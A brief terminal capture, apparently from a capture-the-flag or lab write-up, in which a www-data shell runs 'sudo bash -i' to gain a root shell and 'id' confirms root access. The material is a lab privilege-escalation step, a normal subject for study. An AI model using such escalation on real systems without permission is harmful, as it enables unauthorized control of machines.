 www-data@ip-10-67-188-160:/home/rick$ sudo bash -i
sudo bash -i
root@ip-10-67-188-160:/home/rick# id
id
uid=0(root) gid=0(root) groups=0(root)